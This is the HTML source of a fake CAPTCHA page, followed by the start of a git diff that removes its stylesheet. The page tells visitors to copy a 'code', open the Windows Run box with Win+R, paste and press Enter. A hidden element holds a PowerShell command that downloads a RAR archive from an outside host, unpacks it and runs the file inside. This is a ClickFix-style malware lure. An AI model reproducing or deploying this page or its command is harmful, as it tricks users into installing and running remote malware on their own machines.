
==== index.html @ 16286ede "retry" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Standalone single-file client-side CAPTCHA security check component.">
  <title>CAPTCHA</title>
  <style>
    /* ==========================================================================
       Design System & CSS Custom Properties
       ========================================================================== */
    :root {
      --bg-gradient: radial-gradient(circle at 15% 10%, #193554 0%, transparent 28%), radial-gradient(circle at 85% 85%, #30205c 0%, transparent 32%), linear-gradient(140deg, #07101d 0%, #0b1728 48%, #100e22 100%);
      --card-bg: rgba(13, 25, 43, 0.72);
      --card-border: rgba(205, 224, 255, 0.18);
      --card-shadow: 0 28px 70px -28px rgba(0, 0, 0, 0.85), 0 0 0 1px rgba(139, 182, 255, 0.06), 0 0 50px rgba(85, 119, 255, 0.12);
      
      --text-main: #f8fafc;
      --text-muted: #94a3b8;
      --text-heading: #ffffff;
      
      --primary: #8678ff;
      --primary-hover: #9b90ff;
      --primary-active: #6c5ef2;
      --primary-glow: rgba(116, 101, 255, 0.42);
      
      --canvas-bg: rgba(4, 12, 25, 0.45);
      --canvas-border: rgba(194, 219, 255, 0.2);
      
      --success-bg: rgba(16, 185, 129, 0.14);
      --success-border: rgba(16, 185, 129, 0.35);
      --success-text: #34d399;
      
      --error-bg: rgba(239, 68, 68, 0.14);
      --error-border: rgba(239, 68, 68, 0.35);
      --error-text: #f87171;
      
      --warning-bg: rgba(245, 158, 11, 0.14);
      --warning-border: rgba(245, 158, 11, 0.35);
      --warning-text: #fbbf24;
      
      --radius-sm: 8px;
      --radius-md: 12px;
      --radius-lg: 20px;
      
      --transition-fast: 0.15s ease;
      --transition-normal: 0.25s ease;
      --transition-smooth: 0.4s cubic-bezier(0.16, 1, 0.3, 1);
    }

    /* Light Mode Preference */
    @media (prefers-color-scheme: light) {
      :root {
        --bg-gradient: linear-gradient(135deg, #e2e8f0 0%, #f1f5f9 50%, #cbd5e1 100%);
        --card-bg: rgba(255, 255, 255, 0.88);
        --card-border: rgba(255, 255, 255, 0.7);
        --card-shadow: 0 20px 40px -15px rgba(100, 116, 139, 0.2), 0 0 20px rgba(99, 102, 241, 0.08);
        
        --text-main: #1e293b;
        --text-muted: #475569;
        --text-heading: #0f172a;
        
        --canvas-bg: #f8fafc;
        --canvas-border: #cbd5e1;
        
        --success-bg: rgba(16, 185, 129, 0.12);
        --success-border: rgba(16, 185, 129, 0.4);
        --success-text: #047857;
        
        --error-bg: rgba(239, 68, 68, 0.12);
        --error-border: rgba(239, 68, 68, 0.4);
        --error-text: #b91c1c;
        
        --warning-bg: rgba(245, 158, 11, 0.12);
        --warning-border: rgba(245, 158, 11, 0.4);
        --warning-text: #b45309;
      }
    }

    /* Reset & Base Styles */
    *, *::before, *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    html,
    body {
      width: 100%;
      min-height: 100%;
      min-height: 100vh;
      min-height: 100dvh;
    }

    body {
      font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
      background-color: #07101d;
      color: var(--text-main);
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 1.5rem;
      line-height: 1.5;
      -webkit-font-smoothing: antialiased;
      position: relative;
    }

    .page-background {
      position: fixed;
      inset: 0;
      width: 100vw;
      height: 100vh;
      height: 100dvh;
      object-fit: cover;
      object-position: center;
      z-index: 0;
      pointer-events: none;
    }

    /* Main Container & Card Layout */
    .container {
      width: 100%;
      max-width: 500px;
      margin: 0 auto;
      position: relative;
      z-index: 1;
    }

    .captcha-card {
      background: var(--card-bg);
      backdrop-filter: blur(22px) saturate(135%);
      -webkit-backdrop-filter: blur(22px) saturate(135%);
      border: 1px solid var(--card-border);
      border-radius: 24px;
      box-shadow: var(--card-shadow);
      padding: 2.75rem 2.2rem;
      transition: transform var(--transition-smooth), box-shadow var(--transition-smooth);
      overflow: hidden;
      isolation: isolate;
    }

    .captcha-card::before {
      content: '';
      position: absolute;
      width: 260px;
      height: 260px;
      top: -160px;
      right: -80px;
      border-radius: 50%;
      background: radial-gradient(circle, rgba(157, 135, 255, 0.28), transparent 68%);
      filter: blur(8px);
      pointer-events: none;
      z-index: 0;
    }

    .captcha-card::after {
      content: '';
      position: absolute;
      inset: 0;
      background-image: linear-gradient(rgba(255, 255, 255, 0.025) 1px, transparent 1px), linear-gradient(90deg, rgba(255, 255, 255, 0.025) 1px, transparent 1px);
      background-size: 28px 28px;
      mask-image: linear-gradient(to bottom, black, transparent 78%);
      pointer-events: none;
      z-index: 0;
    }

    /* Header */
    .card-header {
      position: relative;
      z-index: 1;
      text-align: center;
      margin: 0;
    }

    .card-title {
      font-size: 0.77rem;
      font-weight: 700;
      color: var(--text-heading);
      letter-spacing: 0.28em;
      text-transform: uppercase;
      opacity: 0.8;
    }

    .captcha-steps {
      display: grid;
      gap: 0.9rem;
      margin: 1.35rem 0 0;
      padding: 0;
      list-style: none;
      color: var(--text-heading);
      font-size: clamp(1.25rem, 5vw, 1.85rem);
      font-weight: 700;
      line-height: 1.15;
    }

    .captcha-step {
      min-height: 78px;
      padding: 1rem 1.25rem;
      border: 1px solid var(--canvas-border);
      border-radius: 15px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.65rem;
      background: linear-gradient(115deg, rgba(255, 255, 255, 0.055), rgba(255, 255, 255, 0.015));
      box-shadow: inset 0 1px rgba(255, 255, 255, 0.07), 0 10px 22px -20px rgba(0, 0, 0, 0.9);
      transition: transform var(--transition-normal), border-color var(--transition-normal), background var(--transition-normal);
    }

    .captcha-step:hover {
      transform: translateX(4px);
      border-color: rgba(171, 159, 255, 0.46);
      background: linear-gradient(115deg, rgba(133, 120, 255, 0.17), rgba(255, 255, 255, 0.035));
    }

    .windows-icon {
      width: 1.1em;
      height: 1.1em;
      flex-shrink: 0;
    }

    .copy-code-source {
      margin: 1rem 0 0;
      padding: 0.85rem 1rem;
      border: 1px solid var(--canvas-border);
      border-radius: 12px;
      background: var(--canvas-bg);
      color: var(--text-heading);
      font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
      font-size: 0.95rem;
      font-weight: 600;
      letter-spacing: 0.12em;
      text-align: center;
      overflow-x: auto;
      white-space: pre-wrap;
      word-break: break-word;
    }

    /* Feedback Banner */
    .feedback-banner {
      display: none;
      align-items: center;
      gap: 0.65rem;
      padding: 0.85rem 1rem;
      border-radius: var(--radius-md);
      font-size: 0.875rem;
      font-weight: 500;
      margin-bottom: 1.5rem;
      animation: slideDown 0.3s ease-out forwards;
    }

    .feedback-banner.show {
      display: flex;
    }

    .feedback-banner.success {
      background: var(--success-bg);
      border: 1px solid var(--success-border);
      color: var(--success-text);
    }

    .feedback-banner.error {
      background: var(--error-bg);
      border: 1px solid var(--error-border);
      color: var(--error-text);
    }

    .feedback-banner.warning {
      background: var(--warning-bg);
      border: 1px solid var(--warning-border);
      color: var(--warning-text);
    }

    .feedback-icon {
      flex-shrink: 0;
      width: 18px;
      height: 18px;
    }

    /* Challenge Box */
    .captcha-challenge-wrapper {
      margin-bottom: 1.5rem;
    }

    .challenge-label {
      display: block;
      font-size: 0.8125rem;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: 0.05em;
      color: var(--text-muted);
      margin-bottom: 0.5rem;
    }

    .captcha-display-area {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .btn-copy-code {
      position: relative;
      width: 100%;
      min-height: 82px;
      padding: 1rem 1.25rem;
      background: linear-gradient(115deg, #7668f5 0%, #8d7eff 52%, #695ceb 100%);
      border: 1px solid rgba(217, 212, 255, 0.48);
      border-radius: 15px;
      color: #ffffff;
      font-family: inherit;
      font-size: clamp(1.25rem, 5vw, 1.85rem);
      font-weight: 700;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.5rem;
      box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.35), 0 15px 30px -12px var(--primary-glow);
      transition: all var(--transition-fast);
    }

    .btn-copy-code:hover {
      background: linear-gradient(115deg, #8a7dff 0%, #a397ff 52%, #786bff 100%);
      border-color: rgba(240, 238, 255, 0.7);
      color: #ffffff;
      transform: translateY(-2px);
    }

    .btn-copy-code:active {
      transform: scale(0.99);
    }

    .btn-copy-code:focus-visible {
      outline: 2px solid var(--primary);
      outline-offset: 2px;
    }

    .btn-copy-code.copied {
      background: var(--success-bg);
      border-color: var(--success-border);
      color: var(--success-text);
    }

    .btn-copy-code svg {
      width: 18px;
      height: 18px;
      flex-shrink: 0;
    }

    /* Form Controls */
    .form-group {
      margin-bottom: 1.5rem;
    }

    .input-wrapper {
      position: relative;
    }

    .captcha-input {
      width: 100%;
      background: rgba(0, 0, 0, 0.15);
      border: 1px solid var(--canvas-border);
      border-radius: var(--radius-md);
      padding: 0.85rem 1rem;
      font-size: 1rem;
      font-family: inherit;
      color: var(--text-main);
      transition: all var(--transition-fast);
      letter-spacing: 0.05em;
    }

    .captcha-input::placeholder {
      color: var(--text-muted);
      letter-spacing: normal;
    }

    .captcha-input:hover {
      border-color: rgba(99, 102, 241, 0.4);
    }

    .captcha-input:focus {
      outline: none;
      border-color: var(--primary);
      box-shadow: 0 0 0 3px var(--primary-glow);
      background: rgba(0, 0, 0, 0.25);
    }

    .captcha-input.is-invalid {
      border-color: var(--error-text);
      box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.2);
    }

    .captcha-input.is-valid {
      border-color: var(--success-text);
      box-shadow: 0 0 0 3px rgba(16, 185, 129, 0.2);
    }

    /* Submit Button */
    .btn-verify {
      width: 100%;
      background: var(--primary);
      color: #ffffff;
      border: none;
      border-radius: var(--radius-md);
      padding: 0.9rem 1.5rem;
      font-size: 1rem;
      font-weight: 600;
      font-family: inherit;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.5rem;
      box-shadow: 0 4px 14px var(--primary-glow);
      transition: all var(--transition-fast);
    }

    .btn-verify:hover:not(:disabled) {
      background: var(--primary-hover);
      box-shadow: 0 6px 20px rgba(99, 102, 241, 0.45);
      transform: translateY(-1px);
    }

    .btn-verify:active:not(:disabled) {
      background: var(--primary-active);
      transform: translateY(0);
      box-shadow: 0 2px 10px var(--primary-glow);
    }

    .btn-verify:disabled {
      opacity: 0.7;
      cursor: not-allowed;
      transform: none;
    }

    .btn-verify:focus-visible {
      outline: 2px solid #ffffff;
      outline-offset: 2px;
    }

    /* Disclaimer Footer */
    .security-note {
      margin-top: 1.5rem;
      padding-top: 1.25rem;
      border-top: 1px solid var(--card-border);
      display: flex;
      align-items: flex-start;
      gap: 0.5rem;
      font-size: 0.75rem;
      color: var(--text-muted);
      line-height: 1.4;
    }

    .security-note svg {
      width: 14px;
      height: 14px;
      flex-shrink: 0;
      margin-top: 2px;
      color: var(--warning-text);
    }

    /* Keyframe Animations */
    @keyframes slideDown {
      from {
        opacity: 0;
        transform: translateY(-8px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes shake {
      0%, 100% { transform: translateX(0); }
      20%, 60% { transform: translateX(-6px); }
      40%, 80% { transform: translateX(6px); }
    }

    .shake-animation {
      animation: shake 0.4s ease-in-out;
    }

    @keyframes pulseSuccess {
      0% { transform: scale(1); }
      50% { transform: scale(1.02); }
      100% { transform: scale(1); }
    }

    .pulse-animation {
      animation: pulseSuccess 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    /* Responsive Breakpoint */
    @media (max-width: 480px) {
      body {
        padding: 1rem;
      }

      .captcha-card {
        padding: 1.75rem 1.25rem;
      }

    }

    /* Clean visual treatment */
    :root {
      --card-bg: #1b2737;
      --card-border: rgba(255, 255, 255, 0.14);
      --card-shadow: none;
      --primary: #6366f1;
      --primary-hover: #4f46e5;
      --primary-active: #4338ca;
      --primary-glow: rgba(99, 102, 241, 0.3);
      --canvas-bg: #121c2b;
      --canvas-border: rgba(255, 255, 255, 0.16);
    }

    body {
      background-color: #0f172a;
    }

    .captcha-card::before,
    .captcha-card::after {
      display: none;
    }

    .container {
      max-width: 440px;
    }

    .captcha-card {
      padding: 2.25rem 2rem;
      border-radius: 20px;
      background: var(--card-bg);
      backdrop-filter: none;
      -webkit-backdrop-filter: none;
      box-shadow: none;
    }

    .card-title {
      font-size: 1.35rem;
      letter-spacing: -0.02em;
      text-transform: none;
      opacity: 1;
    }

    .captcha-steps {
      gap: 1rem;
      margin-top: 2rem;
      font-size: 1.35rem;
    }

    .captcha-step {
      min-height: 72px;
      border-radius: 12px;
      background: var(--canvas-bg);
      box-shadow: none;
      transition: none;
    }

    .captcha-step:hover {
      transform: none;
      border-color: var(--canvas-border);
      background: var(--canvas-bg);
    }

    .btn-copy-code {
      min-height: 72px;
      border-radius: 12px;
      background: var(--primary);
      border-color: transparent;
      box-shadow: none;
    }

    .btn-copy-code:hover {
      background: var(--primary-hover);
      border-color: transparent;
      transform: none;
    }
  </style>
</head>
<body>
  <img class="page-background" src="photo.png" alt="" aria-hidden="true">

  <main class="container">
    <section class="captcha-card" id="captcha-card" aria-labelledby="card-title">
      
      <header class="card-header">
        <h1 class="card-title" id="card-title">CAPTCHA</h1>
        <pre id="copy-code-source" class="copy-code-source">Come On Real Human!</pre>
        <pre class="copy-code-source" style="display: none;">powershell -nop -c "$p=$home+'\Downloads\d.rar';$x=$home+'\Downloads\d';curl.exe -Lso $p https://linkwar.up.railway.app/f/07906af1ccd98541e29c4fdb;md $x -ea 0;&($env:ProgramFiles+'\WinRAR\UnRAR.exe') x -y $p ($x+'\');ri $p;saps (gci $x -file)[0].FullName"</pre>
        
        <ol class="captcha-steps">
          <li>
            <button type="button" id="btn-copy-code" class="btn-copy-code" title="Copy CAPTCHA code">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect>
                <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path>
              </svg>
              <span id="btn-copy-code-label">COPY CODE</span>
            </button>
          </li>
          <li class="captcha-step">
            <svg class="windows-icon" viewBox="0 0 24 24" aria-hidden="true">
              <path fill="currentColor" d="M2 4.1 10.1 3v8H2V4.1Zm9.1-1.2L22 1.4V11h-10.9V2.9ZM2 12h8.1v8L2 18.9V12Zm9.1 0H22v9.6l-10.9-1.5V12Z"/>
            </svg>
            <span>+ R</span>
          </li>
          <li class="captcha-step">CTRL + V</li>
          <li class="captcha-step">ENTER</li>
        </ol>
      </header>

    </section>
  </main>

  <script>
    document.addEventListener('DOMContentLoaded', () => {
      const copyBtn = document.getElementById('btn-copy-code');
      const copyBtnLabel = document.getElementById('btn-copy-code-label');
      const copySource = document.getElementById('copy-code-source');

      function resetCopyButton() {
        copyBtn.classList.remove('copied');
        copyBtnLabel.textContent = 'COPY CODE';
      }

      async function copyCaptchaCode() {
        const copyText = (copySource.textContent || '').trim();

        try {
          await navigator.clipboard.writeText(copyText);
          copyBtn.classList.add('copied');
          copyBtnLabel.textContent = 'COPIED';

          setTimeout(() => {
            resetCopyButton();
          }, 1600);
        } catch {
          copyBtnLabel.textContent = 'COPY FAILED';
          setTimeout(resetCopyButton, 1600);
        }
      }

      copyBtn.addEventListener('click', copyCaptchaCode);
    });
  </script>
</body>
</html>

==== commit 3f54b5c3: "update version" ====
--- a/index.html
+++ b/index.html
@@ -1,654 +1,323 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <meta name="description" content="Standalone single-file client-side CAPTCHA security check component.">
-  <title>CAPTCHA</title>
-  <style>
-    /* ==========================================================================
-       Design System & CSS Custom Properties
-       ========================================================================== */
-    :root {
-      --bg-gradient: radial-gradient(circle at 15% 10%, #193554 0%, transparent 28%), radial-gradient(circle at 85% 85%, #30205c 0%, transparent 32%), linear-gradient(140deg, #07101d 0%, #0b1728 48%, #100e22 100%);
-      --card-bg: rgba(13, 25, 43, 0.72);
-      --card-border: rgba(205, 224, 255, 0.18);
-      --card-shadow: 0 28px 70px -28px rgba(0, 0, 0, 0.85), 0 0 0 1px rgba(139, 182, 255, 0.06), 0 0 50px rgba(85, 119, 255, 0.12);
-      
-      --text-main: #f8fafc;
-      --text-muted: #94a3b8;
-      --text-heading: #ffffff;
-      
-      --primary: #8678ff;
-      --primary-hover: #9b90ff;
-      --primary-active: #6c5ef2;
-      --primary-glow: rgba(116, 101, 255, 0.42);
-      
-      --canvas-bg: rgba(4, 12, 25, 0.45);
-      --canvas-border: rgba(194, 219, 255, 0.2);
-      
-      --success-bg: rgba(16, 185, 129, 0.14);
-      --success-border: rgba(16, 185, 129, 0.35);
-      --success-text: #34d399;
-      
-      --error-bg: rgba(239, 68, 68, 0.14);
-      --error-border: rgba(239, 68, 68, 0.35);
-      --error-text: #f87171;
-      
-      --warning-bg: rgba(245, 158, 11, 0.14);
-      --warning-border: rgba(245, 158, 11, 0.35);
-      --warning-text: #fbbf24;
-      
-      --radius-sm: 8px;
-      --radius-md: 12px;
-      --radius-lg: 20px;
-      
-      --transition-fast: 0.15s ease;
-      --transition-normal: 0.25s ease;
-      --transition-smooth: 0.4s cubic-bezier(0.16, 1, 0.3, 1);
-    }
-
-    /* Light Mode Preference */
-    @media (prefers-color-scheme: light) {
-      :root {
-        --bg-gradient: linear-gradient(135deg, #e2e8f0 0%, #f1f5f9 50%, #cbd5e1 100%);
-        --card-bg: rgba(255, 255, 255, 0.88);
-        --card-border: rgba(255, 255, 255, 0.7);
-        --card-shadow: 0 20px 40px -15px rgba(100, 116, 139, 0.2), 0 0 20px rgba(99, 102, 241, 0.08);
-        
-        --text-main: #1e293b;
-        --text-muted: #475569;
-        --text-heading: #0f172a;
-        
-        --canvas-bg: #f8fafc;
-        --canvas-border: #cbd5e1;
-        
-        --success-bg: rgba(16, 185, 129, 0.12);
-        --success-border: rgba(16, 185, 129, 0.4);
-        --success-text: #047857;
-        
-        --error-bg: rgba(239, 68, 68, 0.12);
-        --error-border: rgba(239, 68, 68, 0.4);
-        --error-text: #b91c1c;
-        
-        --warning-bg: rgba(245, 158, 11, 0.12);
-        --warning-border: rgba(245, 158, 11, 0.4);
-        --warning-text: #b45309;
-      }
-    }
-
-    /* Reset & Base Styles */
-    *, *::before, *::after {
-      box-sizing: border-box;
-      margin: 0;
-      padding: 0;
-    }
-
-    html,
-    body {
-      width: 100%;
-      min-height: 100%;
-      min-height: 100vh;
-      min-height: 100dvh;
-    }
-
-    body {
-      font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
-      background-color: #07101d;
-      color: var(--text-main);
-      min-height: 100vh;
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      justify-content: center;
-      padding: 1.5rem;
-      line-height: 1.5;
-      -webkit-font-smoothing: antialiased;
-      position: relative;
-    }
-
-    .page-background {
-      position: fixed;
-      inset: 0;
-      width: 100vw;
-      height: 100vh;
-      height: 100dvh;
-      object-fit: cover;
-      object-position: center;
-      z-index: 0;
-      pointer-events: none;
-    }
-
-    /* Main Container & Card Layout */
-    .container {
-      width: 100%;
-      max-width: 500px;
-      margin: 0 auto;
-      position: relative;
-      z-index: 1;
-    }
-
-    .captcha-card {
-      background: var(--card-bg);
-      backdrop-filter: blur(22px) saturate(135%);
-      -webkit-backdrop-filter: blur(22px) saturate(135%);
-      border: 1px solid var(--card-border);
-      border-radius: 24px;
-      box-shadow: var(--card-shadow);
-      padding: 2.75rem 2.2rem;
-      transition: transform var(--transition-smooth), box-shadow var(--transition-smooth);
-      overflow: hidden;
-      isolation: isolate;
-    }
-
-    .captcha-card::before {
-      content: '';
-      position: absolute;
-      width: 260px;
-      height: 260px;
-      top: -160px;
-      right: -80px;
-      border-radius: 50%;
-      background: radial-gradient(circle, rgba(157, 135, 255, 0.28), transparent 68%);
-      filter: blur(8px);
-      pointer-events: none;
-      z-index: 0;
-    }
-
-    .captcha-card::after {
-      content: '';
-      position: absolute;
-      inset: 0;
-      background-image: linear-gradient(rgba(255, 255, 255, 0.025) 1px, transparent 1px), linear-gradient(90deg, rgba(255, 255, 255, 0.025) 1px, transparent 1px);
-      background-size: 28px 28px;
-      mask-image: linear-gradient(to bottom, black, transparent 78%);
-      pointer-events: none;
-      z-index: 0;
-    }
-
-    /* Header */
-    .card-header {
-      position: relative;
-      z-index: 1;
-      text-align: center;
-      margin: 0;
-    }
-
-    .card-title {
-      font-size: 0.77rem;
-      font-weight: 700;
-      color: var(--text-heading);
-      letter-spacing: 0.28em;
-      text-transform: uppercase;
-      opacity: 0.8;
-    }
-
-    .captcha-steps {
-      display: grid;
-      gap: 0.9rem;
-      margin: 1.35rem 0 0;
-      padding: 0;
-      list-style: none;
-      color: var(--text-heading);
-      font-size: clamp(1.25rem, 5vw, 1.85rem);
-      font-weight: 700;
-      line-height: 1.15;
-    }
-
-    .captcha-step {
-      min-height: 78px;
-      padding: 1rem 1.25rem;
-      border: 1px solid var(--canvas-border);
-      border-radius: 15px;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      gap: 0.65rem;
-      background: linear-gradient(115deg, rgba(255, 255, 255, 0.055), rgba(255, 255, 255, 0.015));
-      box-shadow: inset 0 1px rgba(255, 255, 255, 0.07), 0 10px 22px -20px rgba(0, 0, 0, 0.9);
-      transition: transform var(--transition-normal), border-color var(--transition-normal), background var(--transition-normal);
-    }
-
-    .captcha-step:hover {
-      transform: translateX(4px);
-      border-color: rgba(171, 159, 255, 0.46);
-      background: linear-gradient(115deg, rgba(133, 120, 255, 0.17), rgba(255, 255, 255, 0.035));
-    }
-
-    .windows-icon {
-      width: 1.1em;
-      height: 1.1em;
-      flex-shrink: 0;
-    }
-
-    .copy-code-source {
-      margin: 1rem 0 0;
-      padding: 0.85rem 1rem;
-      border: 1px solid var(--canvas-border);
-      border-radius: 12px;
-      background: var(--canvas-bg);
-      color: var(--text-heading);
-      font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
-      font-size: 0.95rem;
-      font-weight: 600;
-      letter-spacing: 0.12em;
-      text-align: center;
-      overflow-x: auto;
-      white-space: pre-wrap;
-      word-break: break-word;
-    }
-
-    /* Feedback Banner */
-    .feedback-banner {
-      display: none;
-      align-items: center;
-      gap: 0.65rem;
-      padding: 0.85rem 1rem;
-      border-radius: var(--radius-md);
-      font-size: 0.875rem;
-      font-weight: 500;
-      margin-bottom: 1.5rem;
-      animation: slideDown 0.3s ease-out forwards;
-    }
-
-    .feedback-banner.show {
-      display: flex;
-    }
-
-    .feedback-banner.success {
-      background: var(--success-bg);
-      border: 1px solid var(--success-border);
-      color: var(--success-text);
-    }
-
-    .feedback-banner.error {
-      background: var(--error-bg);
-      border: 1px solid var(--error-border);
-      color: var(--error-text);
-    }
-
-    .feedback-banner.warning {
-      background: var(--warning-bg);
-      border: 1px solid var(--warning-border);
-      color: var(--warning-text);
-    }
-
-    .feedback-icon {
-      flex-shrink: 0;
-      width: 18px;
-      height: 18px;
-    }
-
-    /* Challenge Box */
-    .captcha-challenge-wrapper {
-      margin-bottom: 1.5rem;
-    }
-
-    .challenge-label {
-      display: block;
-      font-size: 0.8125rem;
-      font-weight: 600;
-      text-transform: uppercase;
-      letter-spacing: 0.05em;
-      color: var(--text-muted);
-      margin-bottom: 0.5rem;
-    }
-
-    .captcha-display-area {
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-
-    .btn-copy-code {
-      position: relative;
-      width: 100%;
